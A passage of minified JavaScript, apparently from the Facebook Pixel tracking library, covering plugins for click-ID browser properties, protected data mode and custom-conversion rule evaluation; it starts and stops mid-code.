o=r.get("id"),a=r.get("ev"),i={},l=r.get("dpo"),s=r.get("dpoco"),u=r.get("dpost"),d=r.get("coo"),m=r.get("es"),p=r.getEventId(),_=r.get("apcm_eid"),f=r.get("iab"),g=y(r.get("aem")),C=r.get("lspk"),b=!1;if((d==="false"||d==="true")&&(i.coo=d),m!==null&&(i.es=m),t!==null&&t.referrer!==null&&(i.referrer_link=t.referrer),h(l)){if(s==="1"&&u==="1000")return;s==="0"&&u==="0"&&(b=!0)}var v={id:o,ev:a,dpo:b,aem:g!=null?g:""},S=["eid","apcm_eid","iab","lspk"],R={};r.forEach(function(e,t){if(e){var n=e.match(/^cd\[(.+)\]$/);n?i[n[1]]=t:S.includes(e)&&(R[e]=t)}}),i.cd_extra=JSON.stringify(R),v.cd=JSON.stringify(i);var L={pcmPixelPostMessageEvent:v};e.postMessage(L,"*")}}))})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.iabpcmaebridge"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.iabpcmaebridge",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.iabpcmaebridge",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function l(e){"@babel/helpers - typeof";return l=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},l(e)}function s(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,C(r.key),r)}}function u(e,t,n){return t&&s(e.prototype,t),n&&s(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function d(e,t,n){return t=f(t),m(e,_()?Reflect.construct(t,n||[],f(e).constructor):t.apply(e,n))}function m(e,t){if(t&&(l(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return p(e)}function p(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(_=function(){return!!e})()}function f(e){return f=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},f(e)}function g(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&h(e,t)}function h(e,t){return h=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},h(e,t)}function y(e,t,n){return(t=C(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function C(e){var t=b(e,"string");return l(t)=="symbol"?t:t+""}function b(e,t){if(l(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(l(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBrowserPropertiesTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.coerce,n=e.Typed,r=n.objectWithFields({open:n.func()});o.exports={XMLHttpRequestPrototypeTypedef:r}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.browserproperties",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.configLoaded,r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getClickIDFromBrowserProperties,l=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),s=a.getFbeventsModules("SignalsFBEventsLogging"),u=s.logWarning,c=a.getFbeventsModules("SignalsFBEventsPlugin"),d=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),m=a.getFbeventsModules("SignalsFBEventsURLUtil"),p=m.maybeGetParamFromUrlForEbp,_=a.getFbeventsModules("SignalsParamList"),f=a.getFbeventsModules("SignalsFBEventsBrowserPropertiesTypedef"),g=f.XMLHttpRequestPrototypeTypedef,h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),b=C.combineFbcParamsFromUrlAndEBP,v=C.combineFbcParamsFromUrl,S=C.AEM_SOURCE_LOCAL_STORAGE_KEY,R=C.saveAemSourceToLocalStorage,L=C.AEM_PREFIX_WITH_SEPARATOR,E=C.EBP_SOURCE,k=C.LEADING_QUERY,I=a.getFbeventsModules("SignalsPixelCookieUtils"),T=I.CLICK_ID_PARAMETER,D=I.CLICKTHROUGH_COOKIE_PARAM,x=I.AEM_SOURCE_PAYLOAD_KEY,$=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),P=$.dropOrRefreshClickIDCookie,N=$.dropOrRefreshFbcCookie,M=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),w=M.getLocalStorageItem,A=[{prefix:"",query:"fbclid",ebp_path:"clickID"}],F={params:A},O=397,B=264,W=!1,q=F,U=W,V=W,H=!1,G="browserProperties",z="pixel",j="browserProperties";function K(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(D);if(!(c!=null&&c!=="")){var m=P(e.location.href,o);m!=null&&(u.append(D,m.pack()),H==!0&&o.indexOf(L)!==-1&&(R(E,k),u.replaceEntry(x,w(S))),n.customParams=u)}}}}}}function Q(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(D),m=N(e.location.href,o,q);m!=null&&(c==null||c===""?u.append(D,m.pack()):u.replaceEntry(D,m.pack()),n.customParams=u)}}}}}function X(t){var n=new Promise(function(n,r){var o=new e.XMLHttpRequest;o.onloadend=function(){if(o.readyState===o.DONE&&o.status>=200&&o.status<300){var e=t.asyncParamFetchers.get(G);e!=null&&e.result==null&&(e.result=o.responseText,t.asyncParamFetchers.set(G,e)),n(o.responseText)}else{var a=new Error("[EBP Error] Android, status="+o.status+", responseText="+o.responseText);u(a,z,j),r(a)}};try{var a=y(XMLHttpRequest.prototype,g);if(a!=null&&!a.open.toString().includes("native code")){var i=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(i,z,j),r(i)}o.open("GET","properties://browser/clickID"),o.send()}catch(e){var l=e instanceof Error?e.message:String(e),s=new Error("[EBP Error] XMLHttpRequest.prototype.open call failed, "+l);u(s,z,j),r(s)}});t.asyncParamFetchers.set(G,{request:n,callback:K}),t.asyncParamPromisesAllSettled=!1}function Y(t,n,r){var o=new Promise(function(t,o){var a=[],i=[];n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=new Promise(function(r,o){var i=new e.XMLHttpRequest;i.onloadend=function(){if(i.readyState===i.DONE&&i.status>=200&&i.status<300)a.push({paramConfig:t,paramValue:i.responseText,paramSource:null}),r(i.responseText);else{var e=new Error("[EBP Error], status="+i.status+", responseText="+i.responseText);u(e,z,j),o(e)}};try{var l=y(XMLHttpRequest.prototype,g);if(l!=null&&!l.open.toString().includes("native code")){var s=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(s,z,j),o(s)}}catch(e){u(e,z,j),o(e)}i.open("GET","properties://browser/"+n),i.send()});i.push(r)}}),Promise.allSettled(i).then(function(){var e=b(r,a,H);t(e)})});t.asyncParamFetchers.set(G,{request:o,callback:Q}),t.asyncParamPromisesAllSettled=!1}function J(t){var n=e.webkit.messageHandlers.browserProperties.postMessage("clickID");n.then(function(e){var n=t.asyncParamFetchers.get(G);return n!=null&&n.result==null&&(n.result=e,t.asyncParamFetchers.set(G,n)),e}).catch(function(e){e.message="[EBP Error] Fetch error"+e.message,u(e,z,j)}),t.asyncParamFetchers.set(G,{request:n,callback:K}),t.asyncParamPromisesAllSettled=!1}function Z(t,n,r){var o=[],a=[],i=new Promise(function(i,l){n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=e.webkit.messageHandlers.browserProperties.postMessage(n);r.then(function(e){return o.push({paramConfig:t,paramValue:e,paramSource:null}),e}).catch(function(e){e.message="[EBP Error]"+e.message,u(e,z,j),l(e)}),a.push(r)}}),Promise.allSettled(a).then(function(e){var n=b(r,o,H),a=t.asyncParamFetchers.get(G);a!=null&&a.result==null&&(a.result=n,t.asyncParamFetchers.set(G,a)),i(n)})});t.asyncParamFetchers.set(G,{request:i,callback:Q}),t.asyncParamPromisesAllSettled=!1}function ee(){var e=[],t=[];return q.params!=null&&q.params.forEach(function(n){var r=p(n.query);r!=null?t.push({paramConfig:n,paramValue:r,paramSource:null}):e.push(n)}),{urlMissingParams:e,urlExistingParams:t}}o.exports=new c(function(t,r){if(!(typeof Promise=="undefined"||Promise.toString().indexOf("[native code]")===-1)){var o=e.webkit!=null&&e.webkit.messageHandlers!=null&&e.webkit.messageHandlers.browserProperties!=null,a=l(O,B)&&typeof e.XMLHttpRequest!="undefined";if(!(!o&&!a)){var i=200,s=null,u=null,c=[],d=[];n.listen(function(e){var t,n,i=r.getPixel(e);if(i!=null){var l=r.pluginConfig.get(i.id,"browserProperties");l!=null&&l.fbcParamsConfig!=null&&(q=l.fbcParamsConfig),U=(t=l==null?void 0:l.enableFbcParamSplitIOS)!==null&&t!==void 0?t:W,V=(n=l==null?void 0:l.enableFbcParamSplitAndroid)!==null&&n!==void 0?n:W,H=l!=null&&l.enableAemSourceTagToLocalStorage!=null?l.enableAemSourceTagToLocalStorage:!1;var s=new Map;if(o&&!U){if(p(T)!=null)return;J(r)}else if(o&&U){var u=ee(),c=u.urlMissingParams,d=u.urlExistingParams;if(c.length===0)return;Z(r,c,d)}else if(a&&!V){if(p(T)!=null)return;X(r)}else if(a&&V){var m=ee(),_=m.urlMissingParams,f=m.urlExistingParams;if(_.length===0)return;Y(r,_,f)}}})}}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.browserproperties"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.browserproperties",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.browserproperties",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.eventvalidation",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.protecteddatamode",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsParamList"),r=a.getFbeventsModules("SignalsEventPayload"),i=a.getFbeventsModules("SignalsFBEventsUtils"),l=i.keys,s=i.each,u=a.getFbeventsModules("SignalsFBEventsPlugin"),c=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),d=a.getFbeventsModules("SignalsFBEventsFilterProtectedModeEvent"),m=a.getFbeventsModules("SignalsFBEventsShouldRestrictReferrerEvent"),p=a.getFbeventsModules("SignalsFBEventsTyped"),_=p.coerce,f=p.Typed,g=a.getFbeventsModules("sha256_with_dependencies_new"),h=a.getFbeventsModules("SignalsFBEventsEvents"),y=h.validateCustomParameters,C=h.validateUrlParameters,b=h.getCustomParameters,v=a.getFbeventsModules("SignalsFBEventsResolveLink"),S=a.getFbeventsModules("SignalsFBEventsLogging"),R=S.logError;o.exports=new u(function(r,o){d.listen(function(e){var t=e.id,r=e.customData,a=e.documentLink,i=e.referrerLink,u=_(t,f.fbid());if(u!=null){var c=o.optIns.isOptedIn(u,"ProtectedDataMode");if(c){var d=!1;if(a!=null&&a.length>0){var m=new URL(a);e.documentLink=m.origin}if(i!=null&&i.length>0){var p=new URL(i);e.referrerLink=p.origin}if(r!=null){var g=o.pluginConfig.get(u,"protectedDataMode");if(g!=null){var h=g.standardParams;s(l(r),function(e){e in h||(delete r[e],d=!0)})}}d&&(e.customParams=e.customParams||new n,e.customParams.append("pm_metadata",JSON.stringify({cd:d})))}}});var a=6;b.listen(function(n,r,i){var l=o.optIns.isOptedIn(n.id,"ProtectedDataMode");if(!l)return{};var s=o.pluginConfig.get(n.id,"ccRuleEvaluator"),u="",c=e.location.href;try{if(s!=null){var d=s.blacklistedIframeReferrers;c=v(e.location.href,t.referrer,d)}c!=null&&c!==""&&(u=g(c+n.id+r),u==null?u="":u=u.substring(0,a))}catch(e){var m="[PDM]";e!=null&&e.message!=null&&(m+=": ".concat(e.message)),R(new Error(m),"pixel","protecteddatamode")}return{pm:1,hrl:u}}),c.listen(function(e){var t=e.id,n=e.eventName,r=_(t,f.fbid());if(r==null)return!1;var a=o.optIns.isOptedIn(r,"ProtectedDataMode");return a?n==="Microdata":!1}),m.listen(function(e){var t=e.get("id"),n=_(t,f.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"ProtectedDataMode");return!!r})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.protecteddatamode"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.protecteddatamode",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.protecteddatamode",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){return u(e)||s(e,t)||d(e,t)||l()}function l(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function s(e,t){var n=e==null?null:typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(n!=null){var r,o,a,i,l=[],s=!0,u=!1;try{if(a=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);s=!0);}catch(e){u=!0,o=e}finally{try{if(!s&&n.return!=null&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}function u(e){if(Array.isArray(e))return e}function c(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=d(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function d(e,t){if(e){if(typeof e=="string")return m(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?m(e,t):void 0}}function m(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsCCRuleEngine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.some,n=e.each,r=e.stringStartsWith,i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l=["in","is_any","i_str_in","i_is_any","not_in","is_not_any","i_str_not_in","i_is_not_any"];function s(e){return Object.keys(e)[0]}function u(e,t){if(e!=="url")return t;var o=i.eval("use_string_prefix_match_from_util"),a=["http://","https://","www."],l=t.toLowerCase();return n(a,function(e){(o?r(l,e):l.startsWith(e))&&(l=l.slice(e.length))}),l.replace(/\/+$/,"")}function c(e,n,r){var o=n[s(n)].toString(),a=s(n).toLowerCase(),i=r[e.toLowerCase()]!=null?r[e.toLowerCase()]:r[e];if(a=="exists"){var l=o.toLowerCase();return l!=="true"&&l!=="false"?!1:i!=null==(l==="true")}return i==null?!1:Array.isArray(i)?t(i,function(t){return d(e,o,a,t)}):d(e,o,a,i.trim())}function d(e,t,n,o){var a=i.eval("use_string_prefix_match_from_util");switch(n){case"contains":return o.includes(t);case"not_contains":return!o.includes(t);case"i_contains":return o.toLowerCase().includes(t.toLowerCase());case"i_not_contains":return!o.toLowerCase().includes(t.toLowerCase());case"regex_match":return!!o.match(t);case"eq":case"=":case"==":if(o===t)return!0;var l=u(e,o),s=u(e,t);return l===s;case"neq":case"!=":case"ne":return!d(e,t,"eq",o);case"lt":case"<":return Number(o)<Number(t);case"lte":case"<=":case"le":return Number(o)<=Number(t);case"gt":case">":return Number(o)>Number(t);case"gte":case"ge":case">=":return Number(o)>=Number(t);case"starts_with":return a?r(o,t):o.startsWith(t);case"i_starts_with":return a?r(o.toLowerCase(),t.toLowerCase()):o.toLowerCase().startsWith(t.toLowerCase());case"i_str_eq":return o.toLowerCase()===t.toLowerCase();case"i_str_neq":return o.toLowerCase()!==t.toLowerCase();default:return!1}}function m(e,n,r){var o=n[s(n)],a=s(n).toLowerCase();if(!Array.isArray(o))return!1;var i=r[e.toLowerCase()]!=null?r[e.toLowerCase()]:r[e];return i==null?!1:Array.isArray(i)?t(i,function(e){return p(o,a,e)}):p(o,a,i)}function p(e,t,n){switch(t){case"in":case"is_any":return e.map(function(e){return e.toString()}).includes(n);case"i_str_in":case"i_is_any":return e.map(function(e){return e.toString().toLowerCase()}).includes(n.toLowerCase());case"not_in":case"is_not_any":return!e.map(function(e){return e.toString()}).includes(n);case"i_str_not_in":case"i_is_not_any":return!e.map(function(e){return e.toString().toLowerCase()}).includes(n.toLowerCase());default:return!1}}function _(e,t){var n=e;typeof e=="string"?n=JSON.parse(e):n=e;var r=s(n),o=n[r],a=s(n).toLowerCase();if(a==="and"){if(!Array.isArray(o))return!1;for(var i=0;i<o.length;i++){var u=_(o[i],t);if(!u)return!1}return!0}else if(a==="or"){if(!Array.isArray(o))return!1;for(var d=0;d<o.length;d++){var p=_(o[d],t);if(p)return!0}return!1}else return a==="not"?!_(o,t):l.includes(s(o).toLowerCase())?m(r,o,t):c(r,o,t)}function f(e){var t=JSON.parse(e),n=s(t),r=t[n];if(n==="event"){var o=s(r);if(o==="eq")return!0}if(n==="and"||n==="or"){if(!Array.isArray(r))return!1;for(var a=0;a<r.length;a++){var i=f(JSON.stringify(r[a]));if(i)return!0}return!1}return!1}function g(e){var t=e.event;return t==null?!1:t==="PixelInitialized"||t==="PageView"||t==="__missing_event"}o.exports={isMatchCCRule:_,isEventBasedConversionRule:f,isStandardPageLoadEvent:g}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsTransformToCCInput",function(){
return(function(e,t,n,r){var o={exports:{}},l=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsGetValidUrl"),t=a.getFbeventsModules("SignalsFBEventsUtils"),n=t.keys,r=t.each,l=a.getFbeventsModules("SignalsParamList"),s=a.getFbeventsModules("SignalsFBEventsResolveLink"),u=a.getFbeventsModules("SignalsFBEventsGuardrail"),d=a.getFbeventsModules("SignalsFBEventsLogging"),m=d.logWarning;o.exports=function(o,a,l){var t={};if(o==null)return{};var d=u.eval("fix_fbevent_uri_error"),p=o.get("ev"),_=o.get("dl"),f=o.get("rl");if(_!=null&&_.length>0)if(d)try{_=decodeURIComponent(_)}catch(e){o.append("ie[g]","1"),m(e,"pixel","transformToCCInput")}else _=decodeURIComponent(_);if(a!=null&&r(n(a),function(e){var n=a[e];t[e]=n}),f!=null&&f.length>0){if(d)try{f=decodeURIComponent(f)}catch(e){o.append("ie[g]","1"),m(e,"pixel","transformToCCInput")}else f=decodeURIComponent(f);var g=e(f);if(g!=null){var h=g.searchParams,y=c(h),C;try{for(y.s();!(C=y.n()).done;){var b=i(C.value,2),v=b[0],S=b[1];t[v]=S}}catch(e){y.e(e)}finally{y.f()}}}o.each(function(e,n){n!=null&&(t[e]=n)}),p!=null&&(t.event=p);var R=s(_,f,l);if(R!=null&&R.length>0){t.url=R;var L=e(R);L!=null&&(t.domain=L.hostname,t.path=L.pathname)}if(f!=null&&f.length>0){var E=e(f);E!=null?t.referrer_domain=E.hostname:t.referrer_domain=""}else t.referrer_domain="";var k={};return r(n(t),function(e){if(typeof t[e]=="string")k[e]=t[e];else if(typeof t[e]=="number")k[e]=t[e].toString();else try{k[e]=JSON.stringify(t[e])}catch(e){}}),k}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.ccruleevaluator",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsPlugin"),t=a.getFbeventsModules("SignalsFBEventsProcessCCRulesEvent"),n=a.getFbeventsModules("SignalsFBEventsSetCCRules"),r=a.getFbeventsModules("SignalsFBEventsTransformToCCInput"),i=a.getFbeventsModules("SignalsParamList"),l=a.getFbeventsModules("SignalsFBEventsCCRuleEngine"),s=l.isMatchCCRule,u=a.getFbeventsModules("SignalsFBEventsTyped"),c=u.coerce,d=u.Typed,m=a.getFbeventsModules("SignalsFBEventsUtils"),p=m.each,_=m.keys,f=a.getFbeventsModules("SignalsFBEventsLogging"),g=f.logError,h=f.logWarning,y=a.getFbeventsModules("SignalsFBEventsGuardrail"),C=a.getFbeventsModules("SignalsFBEventsGetValidUrl");function b(e,t,n,r){var o=[];p(r,function(e){try{if(e==null)return;var n=e.id,r=e.rule;if(n==null||r==null)return;s(r,t)&&(typeof n=="number"&&(n=n.toString()),o.push(n))}catch(e){var a="[CC]";e!=null&&e.message!=null&&(a+=": ".concat(e.message)),g(new Error(a),"pixel","ccRuleEvaluator")}}),o.length>0&&(e[n]=o.join(","))}o.exports=new e(function(e,n){t.listen(function(t,o){if(t==null)return{};var a=t.get("id"),i=c(a,d.fbid());if(i==null)return{};e.performanceMark("fbevents:start:customConversionProcessing",i);var l=n.optIns.isOptedIn(i,"CCRuleEvaluator");if(!l)return{};var s=n.pluginConfig.get(i,"ccRuleEvaluator");if(s==null)return{};var u=s.ccRules,m=s.wcaRules,p=s.valueRules,_=s.blacklistedIframeReferrers,f={cs_cc:"1"};if(u!=null||m!=null||p!=null){var g=r(t,o,_);if(u!=null&&b(f,g,"ccs",u),p!=null&&b(f,g,"vrc",p),m!=null){var v=y.eval("fix_fbevent_uri_error"),S=t.get("rl");if(S!=null&&S.length>0){if(v)try{S=decodeURIComponent(S)}catch(e){t.append("ie[g]","1"),h(e,"pixel","ccRuleEvaluator")}else S=decodeURIComponent(S);var R=g.url;if(g.url=[],g.domain=[],g.path=[],R!=null&&R.length>0){g.url.push(R);var L=C(R);L!=null&&(g.domain.push(L.hostname),g.path.push(L.pathname))}g.url.push(S);var E=C(S);E!=null&&(g.domain.push(E.hostname),g.path.push(E.pathname))}b(f,g,"cas",m)}}return e.performanceMark("fbevents:end:customConversionProcessing",i),f})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.ccruleevaluator"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.ccruleevaluator",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.ccruleevaluator",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return 